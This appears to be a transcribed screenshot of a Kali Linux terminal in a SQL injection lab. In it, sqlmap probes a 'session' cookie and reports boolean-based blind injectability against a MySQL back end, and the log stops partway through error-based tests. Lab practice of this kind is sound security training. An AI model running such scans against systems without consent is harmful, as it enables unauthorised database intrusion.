 kali@kali: ~/labs/sql_injection
File Actions Edit View Help
root@kali: ~ × kali@kali: ~/labs × kali@kali: ~/l.../sql_injection ×
┌──(kali㉿kali)-[~/labs/sql_injection]
└─$ sqlmap -r req2.txt --level=2
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.4#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:34:39 /2023-08-08/
[20:34:39] [INFO] parsing HTTP request from 'req2.txt'
[20:34:39] [WARNING] detected empty POST body
[20:34:39] [INFO] testing connection to the target URL
[20:34:40] [INFO] testing if the target URL content is stable
[20:34:40] [INFO] target URL content is stable
[20:34:40] [INFO] testing if Cookie parameter 'session' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n] n
[20:34:58] [INFO] Cookie parameter 'session' appears to be dynamic
[20:34:58] [WARNING] heuristic (basic) test shows that Cookie parameter 'session' might not be injectable
[20:34:58] [INFO] testing for SQL injection on Cookie parameter 'session'
[20:34:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:34:58] [INFO] Cookie parameter 'session' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="your")
[20:34:58] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) and risk (1) values? [Y/n] y
[20:35:30] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:35:30] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[20:35:30] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[20:35:30] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'